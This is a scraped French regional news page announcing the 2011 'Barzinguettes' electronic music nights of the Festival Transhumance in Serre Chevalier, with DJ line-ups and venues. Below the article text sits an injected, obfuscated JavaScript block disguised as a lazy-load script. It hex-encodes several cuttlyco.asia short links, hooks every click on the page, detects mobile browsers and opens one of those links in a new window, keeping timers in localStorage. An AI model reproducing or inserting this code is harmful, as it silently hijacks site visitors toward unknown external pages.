href="https://twitter.com/intent/tweet?text=Festival%20Transhumance%20%2C%20%22Les%20Barzinguettes%22%20du%2022%20au%2025%20mars%202011&url=https%3A%2F%2Fwww.e-briancon.com%2Ffestival-transhumance-les-barzinguettes-du-22-au-25-mars-2011%2F" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" style="background-color:#2a2a2a;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg width="100%" height="100%" style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span></a><a class="heateor_sss_more" aria-label="More" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://www.e-briancon.com/festival-transhumance-les-barzinguettes-du-22-au-25-mars-2011/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://www.e-briancon.com/festival-transhumance-les-barzinguettes-du-22-au-25-mars-2011/', 'Festival%20Transhumance%20%2C%20%22Les%20Barzinguettes%22%20du%2022%20au%2025%20mars%202011', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a><a style="font-size:32px!important;box-shadow: none;display: inline-block!important;font-size: 16px;padding: 0 4px;vertical-align: middle;display:inline;" class="heateorSssSharingRound"><div style="width:35px;height:35px;border-radius:999px;margin-left:9px !important;" title="Total Shares" class="heateorSssSharing heateorSssTCBackground"></div></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><p>Apr&eacute;s   le triomphe de la troisi&egrave;me version du festival Transhumance, le groupe du Mouton Noir investit Serre Chevalier Vall&eacute;e et vous propose son prochain rendez-vous fortement..........</p>
<p><!--break--></p>
<p>musical et minimal :<br />
&nbsp;</p>
<p>Les &laquo;Barzinguettes&raquo; de Transhumance&nbsp;3 dates, 3 lieux, 3 sc&egrave;nes</p>
<p>&nbsp;</p>
<p><img decoding="async" width="250" height="350" align="left" alt="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%20350'%3E%3C/svg%3E" data-lazy-src="https://extranet.hautes-alpes.net/data/FMAPAC0050812584/PHOTO/fr/barzinguette.png" /><noscript><img decoding="async" width="250" height="350" align="left" alt="" src="https://extranet.hautes-alpes.net/data/FMAPAC0050812584/PHOTO/fr/barzinguette.png" /></noscript></p>
<p>La sc&egrave;ne parisienne avec le come back en animateur set de notre Anglais favori, David Shaw alias S i skid (Meant /UK) qui nous a tant r&eacute;gal&eacute; avec son &laquo; direct &raquo; pendant la derni&egrave;re version du Festival Transhumance. Il jouera au Triptyque, le mardi 22 mars avec Eva Peel (Tsugi revue) et Alex &amp; Annie (Weareenfantterrible).<br />
&nbsp;</p>
<p>La sc&egrave;ne locale avec le &laquo; live &raquo; de Level 3. La formation qui cr&eacute;e le &laquo; buzz &raquo;actuellement dans le Brian&ccedil;onnais se produira au Chazelay le mercredi 23 mars.<br />
Pr&eacute;c&eacute;derons en &laquo; after-ski &raquo;, les piliers du son &laquo; BreakBeats &raquo; de la vall&eacute;e : Mac Fly &amp; Dj Kermite.</p>
<p>Enfin, celle qui a &eacute;t&eacute; une des premi&egrave;res dj fille &agrave; marquer son &eacute;poque, notamment au club parisien &laquo; Le Pulp &raquo; aux c&ocirc;t&eacute;s de Chlo&eacute; et d&rsquo;Ivan Smagghe ou encore au soir&eacute;e Automatik du Rex.<br />
Habitu&eacute;e de la sc&egrave;ne Berlinoise et officiant d&eacute;sormais au sein du label Kompakt, nous sommes ravis de recevoir Jennifer Cardini. Elle conna&icirc;t une actualit&eacute; br&ucirc;lante en ce d&eacute;but d&rsquo;ann&eacute;e avec la sortie du volume 2&nbsp;de la compilation &laquo; Rexperience &raquo; et nous pr&eacute;sentera un set electro/techno, hypnotique et envo&ucirc;tant.</p>
<p>Elle sera l&rsquo;invit&eacute; d&rsquo;honneur de la soir&eacute;e du vendredi 25 mars au D&ocirc;me du M&ocirc;netier transform&eacute; le temps &nbsp;d&rsquo;une soir&eacute;e en v&eacute;ritable club. Moins connu, mais tout aussi pr&eacute;sent dans la sc&egrave;ne underground,&nbsp;Gregory Tock alias Isadiss compl&eacute;tera le line up avec les artistes du Mouton Noir, SherpaFM et Willy Braillon.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><script type="rocketlazyloadscript">function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x65\x6b\x5a\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4d\x46\x53\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x46\x41\x6b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x5a\x56\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x66\x54\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x63\x6c\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4e\x79\x46\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x5a\x78\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x73\x61\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x69\x51\x45\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" width="100"  height="100" alt="Constin" itemprop="image" data-lazy-src="https://www.e-briancon.com/wp-content/uploads/2023/12/a676ff55-2b72-41ea-817c-64844745c303.webp"><noscript><img decoding="async" src="https://www.e-briancon.com/wp-content/uploads/2023/12/a676ff55-2b72-41ea-817c-64844745c303.webp" width="100"  height="100" alt="Constin" itemprop="image"></noscript></div><div class="saboxplugin-authorname"><a href="https://www.e-briancon.com/author/constin/" class="vcard author" rel="author"><span class="fn">Constin</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>Bonjour, je m'appelle Constin ! Je suis un blogueur passionné par une multitude de sujets. Mon intérêt se porte notamment sur le monde du cinéma français, la mode et la beauté. Quand je ne suis pas plongé dans le dernier film ou la tendance mode du moment, j'aime partager mes découvertes et conseils sur mon blog. Rejoignez-moi pour explorer ensemble les dernières nouveautés et bons plans.</p>
</div></div><div class="clearfix"></div></div></div></span></div></div><div id="div_block-127-1189" class="ct-div-block" ><div id="div_block-128-1189" class="ct-div-block" ><h2 id="headline-130-1189" class="ct-headline">Sur le même thème<br></h2><div id="div_block-131-1189" class="ct-div-block" ></div></div><div id="div_block-132-1189" class="ct-div-block" >        
                <div id="_posts_grid-133-1189" class='oxy-easy-posts oxy-posts-grid' >
                    <div class='oxy-posts'>
                 <div class='oxy-post'>
  
    <a class='oxy-post-image' href='https://www.e-briancon.com/conseils-pour-reussir-son-investissement-immobilier-a-briancon-et-ses-alentours/'>
      <div data-bg="https://www.e-briancon.com/wp-content/uploads/2023/12/2048bd7b-248b-43fe-85c3-c3bf52359353.webp" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>            
	</a>
  
    <div class='oxy-post-wrap'>

      <a class='oxy-post-title' href='https://www.e-briancon.com/conseils-pour-reussir-son-investissement-immobilier-a-briancon-et-ses-alentours/'>Conseils pour réussir son investissement immobilier à Briançon et ses alentours</a>
      
    </div>

</div> <div class='oxy-post'>
  
    <a class='oxy-post-image' href='https://www.e-briancon.com/briancon-en-ete-un-joyau-alpin-a-decouvrir/'>
      <div data-bg="https://www.e-briancon.com/wp-content/uploads/2023/02/brianconnais-hiver-header.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>            
	</a>
  
    <div class='oxy-post-wrap'>

      <a class='oxy-post-title' href='https://www.e-briancon.com/briancon-en-ete-un-joyau-alpin-a-decouvrir/'>Briançon en été: un joyau alpin à découvrir</a>
      
    </div>

</div> <div class='oxy-post'>
  
    <a class='oxy-post-image' href='https://www.e-briancon.com/des-vacances-de-ski-inoubliables-a-serre-chevalier/'>
      <div data-bg="https://www.e-briancon.com/wp-content/uploads/2023/01/alpesphotographies.jpeg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>            
	</a>
  
    <div class='oxy-post-wrap'>

      <a class='oxy-post-title' href='https://www.e-briancon.com/des-vacances-de-ski-inoubliables-a-serre-chevalier/'>Des vacances de ski inoubliables à Serre Chevalier</a>
      
    </div>

</div> <div class='oxy-post'>
  
    <a class='oxy-post-image' href='https://www.e-briancon.com/explorer-briancon-et-ses-alentours-une-balade-dune-journee-en-vallee-de-la-serre-chevalier/'>
      <div data-bg="https://www.e-briancon.com/wp-content/uploads/2023/01/322213393_2791993350935818_5407366044708725030_n.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>            
	</a>
  
    <div class='oxy-post-wrap'>

      <a class='oxy-post-title' href='https://www.e-briancon.com/explorer-briancon-et-ses-alentours-une-balade-dune-journee-en-vallee-de-la-serre-chevalier/'>Explorer Briançon et ses alentours : Une balade d'une journée en Vallée de la Serre Chevalier</a>
      
    </div>

</div>            </div>
                        <div class='oxy-easy-posts-pages'>
                <span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://www.e-briancon.com/festival-transhumance-les-barzinguettes-du-22-au-25-mars-2011/page/2/">2</a>
<a class="page-numbers" href="https://www.e-briancon.com/festival-transhumance-les-barzinguettes-du-22-au-25-mars-2011/page/3/">3</a>
<span class="page-numbers dots">…</span>
<a class="page-numbers" href="https://www.e-briancon.com/festival-transhumance-les-barzinguettes-du-22-au-25-mars-2011/page/1488/">1 488</a>
<a class="next page-numbers" href="https://www.e-briancon.com/festival-transhumance-les-barzinguettes-du-22-au-25-mars-2011/page/2/">Suivant »</a>            </div>
                            </div>
                </div></div></div><div id="div_block-59-1189" class="ct-div-block" ><div id="div_block-66-1189" class="ct-div-block" ><h2 id="headline-68-1189" class="ct-headline">A lire aussi</h2><div id="div_block-69-1189" class="ct-div-block" ></div></div><div id="div_block-62-1189" class="ct-div-block" >        
                <div id="_posts_grid-63-1189" class='oxy-easy-posts oxy-posts-grid' >
                    <div class='oxy-posts'>
                 <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.e-briancon.com/conseils-pour-reussir-son-investissement-immobilier-a-briancon-et-ses-alentours/'>
      <div data-bg="https://www.e-briancon.com/wp-content/uploads/2023/12/2048bd7b-248b-43fe-85c3-c3bf52359353.webp" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>

    <div class='oxy-post-category'>
        Briançon    </div>
    
	<a class='oxy-post-title' href='https://www.e-briancon.com/conseils-pour-reussir-son-investissement-immobilier-a-briancon-et-ses-alentours/'>Conseils pour réussir son investissement immobilier à Briançon et ses alentours</a>

  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.e-briancon.com/briancon-en-ete-un-joyau-alpin-a-decouvrir/'>
      <div data-bg="https://www.e-briancon.com/wp-content/uploads/2023/02/brianconnais-hiver-header.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>

    <div class='oxy-post-category'>
        Briançon    </div>
    
	<a class='oxy-post-title' href='https://www.e-briancon.com/briancon-en-ete-un-joyau-alpin-a-decouvrir/'>Briançon en été: un joyau alpin à découvrir</a>

  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.e-briancon.com/des-vacances-de-ski-inoubliables-a-serre-chevalier/'>
      <div data-bg="https://www.e-briancon.com/wp-content/uploads/2023/01/alpesphotographies.jpeg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>

    <div class='oxy-post-category'>
        Briançon    </div>
    
	<a class='oxy-post-title' href='https://www.e-briancon.com/des-vacances-de-ski-inoubliables-a-serre-chevalier/'>Des vacances de ski inoubliables à Serre Chevalier</a>

  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.e-briancon.com/explorer-briancon-et-ses-alentours-une-balade-dune-journee-en-vallee-de-la-serre-chevalier/'>
      <div data-bg="https://www.e-briancon.com/wp-content/uploads/2023/01/322213393_2791993350935818_5407366044708725030_n.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>

    <div class='oxy-post-category'>
        Briançon    </div>
    
	<a class='oxy-post-title' href='https://www.e-briancon.com/explorer-briancon-et-ses-alentours-une-balade-dune-journee-en-vallee-de-la-serre-chevalier/'>Explorer Briançon et ses alentours : Une balade d'une journée en Vallée de la Serre Chevalier</a>

  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.e-briancon.com/briancon-une-magnifique-ville-des-alpes-francaises/'>
      <div data-bg="https://www.e-briancon.com/wp-content/uploads/2022/12/brianconnais-hiver-header.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>

    <div class='oxy-post-category'>
        Briançon    </div>
    
	<a class='oxy-post-title' href='https://www.e-briancon.com/briancon-une-magnifique-ville-des-alpes-francaises/'>Briançon : une magnifique ville des Alpes françaises</a>

  </div>
  
</div>            </div>
                        <div class='oxy-easy-posts-pages'>
                <span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://www.e-briancon.com/festival-transhumance-les-barzinguettes-du-22-au-25-mars-2011/page/2/">2</a>
<a class="page-numbers" href="https://www.e-briancon.com/festival-transhumance-les-barzinguettes-du-22-au-25-mars-2011/page/3/">3</a>
<span class="page-numbers dots">…</span>
<a class="page-numbers" href="https://www.e-briancon.com/festival-transhumance-les-barzinguettes-du-22-au-25-mars-2011/page/1190/">1 190</a>
<a class="next page-numbers" href="https://www.e-briancon.com/festival-transhumance-les-barzinguettes-du-22-au-25-mars-2011/page/2/">Suivant »</a>            </div>
                            </div>
                </div></div></div></div></section><section id="section-134-1189" class=" ct-section" ><div data-rocket-location-hash="6315b667c09522bffc0c7018001581c6" class="ct-section-inner-wrap"><div id="div_block-136-1189" class="ct-div-block" >
                <div id="_comment_form-135-1189" class="oxy-comment-form" >
                        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/festival-transhumance-les-barzinguettes-du-22-au-25-mars-2011/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://www.e-briancon.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='60666' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	                        </div>
        
        </div></div></section><footer id="section-20-225" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="new_columns-21-225" class="ct-new-columns" ><div id="div_block-22-225" class="ct-div-block" ><div id="div_block-63-1187" class="ct-div-block" ><div id="div_block-72-1187" class="ct-div-block" ><h4 id="headline-64-1187" class="ct-headline ">Liens utiles</h4></div><a id="link_text-65-1187" class="ct-link-text atomic-footer-7-link" href="https://www.e-briancon.com/la-redaction/"   >La rédaction</a><a id="link_text-66-1187" class="ct-link-text atomic-footer-7-link" href="https://playlikeagirl.fr/newsletter/"   >Newsletter</a><a id="link_text-67-1187" class="ct-link-text atomic-footer-7-link" href="/" target="_self"  >Publicité</a><a id="link_text-69-1187" class="ct-link-text atomic-footer-7-link" href="/mentions-legales/" target="_self"  >Mentions legales</a><a id="link_text-70-1187" class="ct-link-text atomic-footer-7-link" href="/cgu/" target="_self"  >Conditions générales d’utilisation</a><a id="link_text-71-1187" class="ct-link-text atomic-footer-7-link" href="/" target="_self"  >Contactez-nous</a></div></div><div id="div_block-26-225" class="ct-div-block" ><div id="div_block-80-1187" class="ct-div-block" ><h4 id="headline-82-1187" class="ct-headline ">Nos derniers articles</h4></div><div id="div_block-88-1187" class="ct-div-block" >        
                <div id="_posts_grid-91-1187" class='oxy-easy-posts oxy-posts-grid' >
                    <div class='oxy-posts'>
                 <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.e-briancon.com/limpression-de-cartes-de-noel-et-de-voeux-personnalisees-une-attention-qui-fait-la-difference/'>
      <div data-bg="https://www.e-briancon.com/wp-content/uploads/2025/10/852717c6983897eef1c3c12eea193e60.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>
  
  <div class='oxy-post-wrap'>
    <p class='oxy-post-category'>Actu</p>
	<a class='oxy-post-title' href='https://www.e-briancon.com/limpression-de-cartes-de-noel-et-de-voeux-personnalisees-une-attention-qui-fait-la-difference/'>L’impression de cartes de Noël et de vœux personnalisées : une attention qui fait la différence</a>
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.e-briancon.com/comment-optimiser-la-cohesion-dequipe-dans-votre-entreprise/'>
      <div data-bg="https://www.e-briancon.com/wp-content/uploads/2025/09/pexels-yankrukov-7698813.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>
  
  <div class='oxy-post-wrap'>
    <p class='oxy-post-category'>Entreprise et Communication</p>
	<a class='oxy-post-title' href='https://www.e-briancon.com/comment-optimiser-la-cohesion-dequipe-dans-votre-entreprise/'>Comment optimiser la cohésion d’équipe dans votre entreprise ?</a>
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.e-briancon.com/pourquoi-choisir-de-devenir-agriculteur-2-0/'>
